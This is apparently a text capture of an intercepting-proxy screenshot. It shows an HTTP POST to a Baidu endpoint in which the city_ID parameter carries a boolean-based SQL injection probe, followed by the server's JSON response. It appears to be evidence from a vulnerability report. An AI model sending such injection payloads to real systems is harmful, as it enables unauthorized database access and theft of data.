 go cancel host lsp.baidu.com
< > port 80 use SSL
request
raw params headers hex
POST /actions/virtual_location/script/sceneCreate.php HTTP/1.1
Host: lsp.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://lsp.baidu.com/alp/virtual/history.php
Content-Length: 58
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
city_ID=1-if((1=2),1,(select 1 union select 2))&scene_ID=2
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Fri, 27 Feb 2015 14:39:35 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/1.0.1j PHP/5.4.15 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.4.15
Content-Length: 12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"err_no":2}